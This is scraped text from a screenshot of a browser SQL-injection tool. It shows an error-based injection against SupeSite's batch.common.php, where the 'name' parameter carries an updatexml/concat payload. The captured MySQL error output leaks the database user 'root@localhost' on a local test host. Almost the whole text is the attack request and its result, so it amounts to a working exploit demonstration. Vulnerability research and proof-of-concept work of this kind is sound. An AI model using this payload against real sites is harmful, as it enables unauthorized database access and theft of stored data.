 Load URL
Split URL
Execute
http://127.0.0.1/dan/supesite/batch.common.php?action=modelquote&cid=1&name=members where 1=1 and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))%23
-
+
Enable Post data Enable Referrer
SupeSite info: MySQL Query Error
User: admin
Time: 2014-10-7 8:43pm
Script: /dan/supesite/batch.common.php
SQL: SELECT * FROM [Table]members where 1=1 and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#comments WHERE
cid='1'
Error: XPATH syntax error: '^$root@localhost^$' -
Errno.: 1105